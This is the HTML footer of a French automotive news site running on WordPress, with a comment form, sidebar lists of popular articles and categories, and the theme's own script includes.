<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='4227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="29731595f1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_1 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.123automoto.fr/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Recherche" />
    </div>
</form></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4227","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "0";
block_tdi_6.found_posts = "0";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_6 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div class="td-author-description">L&rsquo;équipe d&rsquo;123automoto vous souhaite une visite sur les chapeaux de roues entre les pages de ce site, dédié à toute l&rsquo;actualité concernant les véhicules, la route et leurs innovations de A à Z et de 1 à l&rsquo;infini !</div>
<div class="td-author-social"></div>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4227","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "445";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "149";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.123automoto.fr/les-brouilleurs-gps-sont-ils-efficaces-contre-les-traceurs-gps-voiture/"  rel="bookmark" class="td-image-wrap " title="Les brouilleurs GPS : sont-ils efficaces contre les traceurs GPS voiture ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les brouilleurs GPS : sont-ils efficaces contre les traceurs GPS voiture ?" data-type="image_tag" data-img-url="https://www.123automoto.fr/wp-content/uploads/2018/06/chuttersnap-654017-unsplash-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.123automoto.fr/les-brouilleurs-gps-sont-ils-efficaces-contre-les-traceurs-gps-voiture/"  rel="bookmark" title="Les brouilleurs GPS : sont-ils efficaces contre les traceurs GPS voiture ?">Les brouilleurs GPS : sont-ils efficaces contre les traceurs GPS voiture...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T09:50:22-06:00" >5 janvier 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.123automoto.fr/moteur-a-eau-riche-idee-tombe-a-leau/"  rel="bookmark" class="td-image-wrap " title="Le moteur à eau : est-ce vraiment possible ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le moteur à eau : est-ce vraiment possible ?" data-type="image_tag" data-img-url="https://www.123automoto.fr/wp-content/uploads/2017/02/moteur-à-eau-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.123automoto.fr/moteur-a-eau-riche-idee-tombe-a-leau/"  rel="bookmark" title="Le moteur à eau : est-ce vraiment possible ?">Le moteur à eau : est-ce vraiment possible ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T09:16:41-06:00" >7 janvier 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.123automoto.fr/changer-pare-brise-soi-meme/"  rel="bookmark" class="td-image-wrap " title="Changer un pare-brise soi-même : faisable ou pas ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Changer un pare-brise soi-même : faisable ou pas ?" data-type="image_tag" data-img-url="https://www.123automoto.fr/wp-content/uploads/2017/01/df60223c326a-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.123automoto.fr/changer-pare-brise-soi-meme/"  rel="bookmark" title="Changer un pare-brise soi-même : faisable ou pas ?">Changer un pare-brise soi-même : faisable ou pas ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T07:28:38-06:00" >26 janvier 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.123automoto.fr/category/auto/"><span class="td-cat-name">Auto</span><span class="td-cat-no">201</span></a></li><li><a href="https://www.123automoto.fr/category/reparation-mecanique/"><span class="td-cat-name">Réparation &amp; mécanique</span><span class="td-cat-no">64</span></a></li><li><a href="https://www.123automoto.fr/category/moto-et-2-roues/"><span class="td-cat-name">Moto et scooter</span><span class="td-cat-no">54</span></a></li><li><a href="https://www.123automoto.fr/category/technique-et-technologie/"><span class="td-cat-name">Technique et technologie</span><span class="td-cat-no">46</span></a></li><li><a href="https://www.123automoto.fr/category/securite/"><span class="td-cat-name">Sécurité</span><span class="td-cat-no">40</span></a></li><li><a href="https://www.123automoto.fr/category/mobilite-verte/"><span class="td-cat-name">Mobilité verte</span><span class="td-cat-no">36</span></a></li><li><a href="https://www.123automoto.fr/category/sport-mecanique/"><span class="td-cat-name">Sport mécanique</span><span class="td-cat-no">8</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.123automoto.fr/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.123automoto.fr/category/mobilite-verte/">Mobilité verte</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.123automoto.fr/category/moto-et-2-roues/">Moto et scooter</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.123automoto.fr/category/reparation-mecanique/">Réparation &amp; mécanique</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.123automoto.fr/category/securite/">Sécurité</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.123automoto.fr/category/sport-mecanique/">Sport mécanique</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.123automoto.fr/category/technique-et-technologie/">Technique et technologie</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://www.lesfurets.com/assurance-auto" target="_blank">Assurance Auto</a></p>
</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.123automoto.fr/"><img src="" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a444ebd0d1
    -->

    <script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.123automoto.fr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987159" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>